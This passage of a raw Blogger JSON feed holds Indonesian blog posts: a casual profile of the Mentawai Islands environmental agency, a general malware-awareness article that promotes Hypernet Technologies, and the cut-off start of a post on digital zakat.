Diketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTS8BLFm-qiT3hf_cg_jRITxKz-3-Gmx3CsjKCLIEApcy_xEP_IroWHCeSx8Fmu3niBmcTUqNn6uD6wVaFURas7L088JeIy7tOJ_F6bVRiRirTLsOmlzMttKhqOwXHR8AhCT_mGk9ei-URaxc8kcMsmELRQt-wur38TCKPbmQ1pqkGmGJbdgjMOf3UN8\/s72-w400-h175-c\/Dlh%20lima%20puluh%20kota.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-8985167045505126630"},"published":{"$t":"2025-10-26T15:13:00.000+08:00"},"updated":{"$t":"2025-10-26T15:13:02.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Cerita Hijau dari Ujung Barat Sumatera: DLH Mentawai dan Semangat Menjaga Alam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh mentawai\" border=\"0\" data-original-height=\"327\" data-original-width=\"573\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMREeirC4qsN3v9gG14Y8HvCJqB2XqCUKc3Ko6J3VtujLxM1wx0ddETrUreuZBXwG3OxmaQpuJstrdxQy8519c7XHzd-RnHlZdqfj55JLARpiREjO1uqw_3Q3oSzhK7aUt6bXpLpdNAiSi9XoRJ_UtfSyOodps1c4RfHNTCpSlNXNNEggSAg6p-yo1pD4\/s16000\/Dlh%20mentawai.jpg\" title=\"Dlh mentawai\" \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKalau kamu pernah dengar nama Kepulauan Mentawai, pasti yang langsung terbayang adalah pantai-pantai indah, ombak besar yang jadi surga bagi para peselancar dunia, dan hutan tropis yang masih asri. Tapi di balik keindahan alamnya yang memesona itu, ada sekelompok orang yang bekerja diam-diam untuk menjaga agar semua tetap lestari\u0026nbsp; mereka adalah \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmentawai.org\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmentawai.org\/\u003C\/a\u003E\u003C\/b\u003E Dinas Lingkungan Hidup (DLH) Kabupaten Kepulauan Mentawai.\u003Cbr \/\u003E\u003Cbr \/\u003EMungkin kedengarannya formal, ya? Tapi sebenarnya, kerja DLH itu nggak jauh dari keseharian kita. Mereka ngurusin hal-hal yang kelihatannya sepele, tapi kalau nggak diurus, bisa jadi masalah besar buat kehidupan kita semua.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAlam Mentawai: Indah Tapi Rentan\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMentawai itu ibarat “permata hijau” di barat Sumatera. Pulau-pulaunya masih alami, udaranya bersih, dan masyarakatnya hidup cukup dekat dengan alam. Tapi justru karena itu, tantangan lingkungannya juga cukup besar.\u003Cbr \/\u003E\u003Cbr \/\u003EBeberapa tahun terakhir, Mentawai mulai menghadapi persoalan seperti pengelolaan sampah, kerusakan hutan, dan abrasi pantai akibat perubahan iklim. Di beberapa desa, sampah plastik mulai menumpuk di sungai atau terbawa ke laut. Sementara di wilayah pesisir, air laut makin naik dan mulai menggerus lahan.\u003Cbr \/\u003E\u003Cbr \/\u003ENah, di sinilah DLH Mentawai berperan penting. Mereka nggak cuma duduk di balik meja, tapi benar-benar turun langsung ke lapangan, ngobrol sama masyarakat, dan mencari solusi bareng-bareng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESiapa dan Apa Tugas DLH Mentawai?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESecara formal, Dinas Lingkungan Hidup Kabupaten Kepulauan Mentawai punya tugas utama: melaksanakan urusan pemerintahan daerah di bidang lingkungan hidup. Tapi kalau dijelaskan dengan bahasa santai, ya mereka ini “garda terdepan” yang ngurus supaya alam Mentawai tetap hidup dan sehat.\u003Cbr \/\u003E\u003Cbr \/\u003EMulai dari mengawasi aktivitas perusahaan agar nggak mencemari lingkungan, melakukan penanaman pohon di daerah rawan longsor, sampai bikin kegiatan edukatif biar masyarakat lebih sadar pentingnya menjaga lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EDLH Mentawai juga sering jadi jembatan antara pemerintah, lembaga swasta, dan masyarakat adat\u0026nbsp; apalagi di Mentawai, di mana tradisi dan budaya lokal masih kuat banget.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EProgram-Program Keren DLH Mentawai\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKalau dilihat dari beberapa kegiatan yang mereka jalankan, DLH Mentawai punya cara yang unik dan kontekstual dalam menjaga lingkungan. Beberapa program yang cukup menarik antara lain:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EGerakan Bersih Pulau\u003C\/b\u003E\u003Cbr \/\u003EIni kegiatan yang sering dilakukan di beberapa kecamatan seperti Sipora, Siberut, dan Pagai. Masyarakat, pelajar, dan relawan dikumpulkan buat membersihkan sampah di pantai, sungai, dan jalan desa. Kadang ada juga lomba kebersihan antar sekolah dan antar dusun. Tujuannya bukan cuma bersih-bersih, tapi juga membangun kebanggaan bahwa menjaga lingkungan itu keren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenanaman Mangrove dan Pohon Pesisir\u003C\/b\u003E\u003Cbr \/\u003EKarena Mentawai punya garis pantai yang panjang banget, penanaman mangrove jadi salah satu fokus utama. DLH bersama warga sering menanam ribuan bibit mangrove setiap tahunnya buat mencegah abrasi. Selain itu, pohon kelapa, cemara laut, dan ketapang juga ditanam di area terbuka.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EEdukasi Lingkungan ke Sekolah dan Komunitas\u003C\/b\u003E\u003Cbr \/\u003EDLH Mentawai juga punya program penyuluhan ke sekolah-sekolah. Anak-anak diajak belajar tentang cara memilah sampah, membuat kompos, dan pentingnya menjaga hutan. Kegiatan kayak gini penting banget karena dari generasi muda lah kesadaran lingkungan bisa tumbuh secara alami.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EBank Sampah dan Daur Ulang\u003C\/b\u003E\u003Cbr \/\u003EDi beberapa daerah seperti Tuapeijat, sudah mulai dirintis bank sampah dan kegiatan daur ulang sederhana. Warga bisa menukar sampah plastik atau botol bekas dengan poin atau uang. Dari situ, selain lingkungan jadi bersih, masyarakat juga dapat manfaat ekonomi tambahan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETantangan di Lapangan\u003C\/b\u003E\u003Cbr \/\u003ENamanya juga daerah kepulauan, tantangan yang dihadapi DLH Mentawai nggak sedikit. Akses antar pulau yang cukup jauh membuat distribusi peralatan dan koordinasi jadi lebih sulit. Belum lagi soal kesadaran masyarakat yang masih beragam — ada yang sudah paham pentingnya lingkungan, tapi ada juga yang masih terbiasa membuang sampah sembarangan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, justru di sinilah menariknya. DLH Mentawai terus berusaha mendekati masyarakat dengan cara yang lebih personal. Mereka nggak sekadar menyuruh atau menegur, tapi mengajak dengan pendekatan budaya. Misalnya, saat kegiatan bersih lingkungan, mereka selipkan juga acara adat atau gotong royong khas Mentawai, jadi suasananya lebih akrab.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHarapan ke Depan\u003C\/b\u003E\u003Cbr \/\u003EKalau kita lihat tren sekarang, isu lingkungan udah bukan hal sepele lagi. Perubahan iklim, naiknya permukaan laut, sampai berkurangnya hutan jadi ancaman nyata. Tapi kalau ada semangat seperti yang ditunjukkan oleh DLH Mentawai, rasanya masih banyak harapan untuk masa depan yang hijau.\u003Cbr \/\u003E\u003Cbr \/\u003EHarapannya, ke depan DLH bisa mendapat dukungan lebih banyak, baik dari pemerintah pusat maupun masyarakat luas. Karena menjaga lingkungan di kepulauan seperti Mentawai itu butuh kerja bareng — nggak bisa cuma satu pihak aja.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJadi, lain kali kamu berkunjung ke Mentawai dan menikmati indahnya pantai atau segarnya udara hutan tropis, ingatlah bahwa semua keindahan itu nggak terjadi begitu saja. Ada kerja keras, keringat, dan dedikasi dari banyak pihak\u0026nbsp; termasuk Dinas Lingkungan Hidup Kabupaten Kepulauan Mentawai \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmentawai.org\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmentawai.org\/\u003C\/a\u003E\u003C\/b\u003E yang terus berjuang menjaga bumi di ujung barat Indonesia ini tetap hijau dan lestari.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena seperti kata pepatah: “Alam bukan warisan dari nenek moyang, tapi titipan dari anak cucu kita.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/8985167045505126630\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/10\/cerita-hijau-dari-ujung-barat-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/8985167045505126630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/8985167045505126630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/10\/cerita-hijau-dari-ujung-barat-sumatera.html","title":"Cerita Hijau dari Ujung Barat Sumatera: DLH Mentawai dan Semangat Menjaga Alam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMREeirC4qsN3v9gG14Y8HvCJqB2XqCUKc3Ko6J3VtujLxM1wx0ddETrUreuZBXwG3OxmaQpuJstrdxQy8519c7XHzd-RnHlZdqfj55JLARpiREjO1uqw_3Q3oSzhK7aUt6bXpLpdNAiSi9XoRJ_UtfSyOodps1c4RfHNTCpSlNXNNEggSAg6p-yo1pD4\/s72-c\/Dlh%20mentawai.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-6078223494884309365"},"published":{"$t":"2025-10-15T15:36:00.003+08:00"},"updated":{"$t":"2025-10-15T15:36:21.659+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengapa Virus dan Malware Modern Lebih Berbahaya dari Sebelumnya"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Malware Adalah\" border=\"0\" data-original-height=\"349\" data-original-width=\"659\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZjGacR7h5pSFWuYJDOkuNPYvjL8JN3ZDbR-K_CizUKN8RTkfok1p_764SKDiiEf8PGjh4sIpMXsZ_iN6ux56pGby6eO_AyfbelmH3REOeentqPMzvAH3eFMq-I6_lg295ShcAeaMOdUXWYbvqBEcc5LArjMk4F5fkHEyIPjcQ00jZYq5Zh91WQUShpIM\/s16000\/Malware%20Adalah.png\" title=\"Malware Adalah\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto; text-align: justify;\"\u003E\u003Ca name=\"_heading=h.irnv3bfgjnen\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003EDi tengah pesatnya\nperkembangan teknologi, ancaman digital juga berevolusi menjadi semakin canggih\ndan sulit dideteksi. Dulu, virus komputer hanya dianggap gangguan kecil yang memperlambat\nsistem. Kini, \u003Ca href=\"https:\/\/www.hypernet.co.id\/id\/memahami-virus-malware-definisi-bahaya\/\" target=\"_blank\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003Emalware adalah\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\nsenjata berbahaya yang digunakan untuk mencuri data, memata-matai aktivitas\npengguna, hingga melumpuhkan sistem bisnis dalam sekejap. Bahkan, banyak\nperusahaan besar di dunia mengalami kerugian miliaran rupiah akibat serangan \u003Ca href=\"https:\/\/www.hypernet.co.id\/id\/memahami-virus-malware-definisi-bahaya\/\" target=\"_blank\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003Evirus malware\nadalah\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E bentuk ancaman yang terus berkembang setiap hari.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-bottom: 2.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-pagination: widow-orphan; page-break-after: auto; text-align: justify;\"\u003E\u003Ca name=\"_heading=h.gr81uk8ka878\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"color: black; font-size: 11.0pt; line-height: 115%;\"\u003EApa Itu Malware\ndan Bagaimana Cara Kerjanya\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003ESecara sederhana, \u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003Emalware adalah\u003C\/span\u003E singkatan dari \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Emalicious software\u003C\/i\u003E, yaitu perangkat\nlunak berbahaya yang dirancang untuk merusak, mengambil alih, atau mencuri\ninformasi dari sistem komputer. Ada berbagai jenis malware, seperti virus,\nworm, trojan, spyware, ransomware, dan adware — masing-masing memiliki cara\nkerja dan tujuan berbeda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003ESebagian besar malware\nmenyusup ke sistem melalui email mencurigakan, unduhan dari situs tidak aman,\natau perangkat eksternal seperti flash drive. Setelah berhasil masuk, malware\ndapat mereplikasi dirinya, mencuri data, atau bahkan mengambil kendali penuh\nterhadap sistem tanpa sepengetahuan pengguna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-bottom: 2.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-pagination: widow-orphan; page-break-after: auto; text-align: justify;\"\u003E\u003Ca name=\"_heading=h.si49vrv30ap7\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"color: black; font-size: 11.0pt; line-height: 115%;\"\u003EEvolusi Malware\nModern\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003EJika dulu malware\nhanya menargetkan pengguna individu, kini serangan telah berkembang dengan\ntarget lebih luas dan strategi lebih halus. Serangan ransomware misalnya, tidak\nhanya mengunci file korban, tetapi juga mengenkripsi seluruh sistem jaringan\nperusahaan dan menuntut tebusan dalam bentuk mata uang kripto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003ESelain itu, malware\nmodern kini menggunakan teknologi \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Epolymorphic\u003C\/i\u003E\n— kemampuan untuk mengubah bentuk dan tanda tangan digitalnya agar tidak\nterdeteksi oleh antivirus biasa. Hal ini membuat banyak sistem keamanan\ntradisional kesulitan mengenali ancaman baru.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-bottom: 2.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-pagination: widow-orphan; page-break-after: auto; text-align: justify;\"\u003E\u003Ca name=\"_heading=h.3abph2nmvuzp\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"color: black; font-size: 11.0pt; line-height: 115%;\"\u003EDampak Malware\nterhadap Bisnis\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003ESerangan malware tidak\nhanya mengganggu operasional, tetapi juga dapat menimbulkan kerugian besar,\nseperti:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"EN\"\u003EKebocoran data sensitif pelanggan\ndan karyawan.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"EN\"\u003EHilangnya reputasi dan kepercayaan\npublik.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"EN\"\u003EBiaya besar untuk pemulihan sistem\ndan investigasi digital forensik.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"EN\"\u003EGangguan produktivitas dan\nkerusakan infrastruktur IT.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003EBagi perusahaan yang\nbelum memiliki sistem keamanan berlapis, satu serangan malware saja bisa cukup\nuntuk menghentikan seluruh aktivitas bisnis dalam hitungan jam.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-bottom: 2.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-pagination: widow-orphan; page-break-after: auto; text-align: justify;\"\u003E\u003Ca name=\"_heading=h.o8muxp5ijt9f\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"color: black; font-size: 11.0pt; line-height: 115%;\"\u003ESolusi dari\nHypernet Technologies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003EHypernet Technologies\nmenyediakan solusi keamanan digital yang komprehensif untuk membantu bisnis\nmencegah dan menanggulangi serangan malware. Dengan sistem deteksi ancaman\nberbasis AI, pemantauan jaringan 24\/7, serta fitur perlindungan data berlapis,\nHypernet membantu memastikan setiap aktivitas jaringan berjalan aman dan\nstabil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003ESelain perlindungan\nteknis, Hypernet juga menyediakan edukasi keamanan siber bagi karyawan agar\nlebih waspada terhadap serangan sosial engineering yang sering menjadi pintu\nmasuk malware.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-bottom: 2.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-pagination: widow-orphan; page-break-after: auto; text-align: justify;\"\u003E\u003Ca name=\"_heading=h.ik0rm2gg5ore\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"color: black; font-size: 11.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003EAncaman \u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003Emalware adalah sesuatu yang nyata dan terus\nberkembang seiring dengan kemajuan teknologi. Setiap individu dan perusahaan\nharus memahami risikonya serta menerapkan strategi pertahanan digital yang\nkuat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ELindungi bisnis Anda dari virus malware\nadalah\u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E ancaman dunia maya dengan solusi keamanan digital\ndari Hypernet Technologies. Kunjungi\u003Ca href=\"https:\/\/www.hypernet.co.id\/\"\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/a\u003Ewww.hypernet.co.id\nuntuk mengetahui cara terbaik menjaga sistem Anda tetap aman dari serangan\nmalware modern.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/6078223494884309365\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/10\/mengapa-virus-dan-malware-modern-lebih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6078223494884309365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/6078223494884309365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/10\/mengapa-virus-dan-malware-modern-lebih.html","title":"Mengapa Virus dan Malware Modern Lebih Berbahaya dari Sebelumnya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZjGacR7h5pSFWuYJDOkuNPYvjL8JN3ZDbR-K_CizUKN8RTkfok1p_764SKDiiEf8PGjh4sIpMXsZ_iN6ux56pGby6eO_AyfbelmH3REOeentqPMzvAH3eFMq-I6_lg295ShcAeaMOdUXWYbvqBEcc5LArjMk4F5fkHEyIPjcQ00jZYq5Zh91WQUShpIM\/s72-c\/Malware%20Adalah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-7652618821481148225"},"published":{"$t":"2025-10-06T19:04:00.005+08:00"},"updated":{"$t":"2025-10-07T19:25:04.184+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Bagaimana Cara Zakat Digital Mudah? Yuk, Zakat dari Mana Aja!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Bagaimana cara zakat digital mudah\" border=\"0\" data-original-height=\"436\" data-original-width=\"685\" height=\"255\" 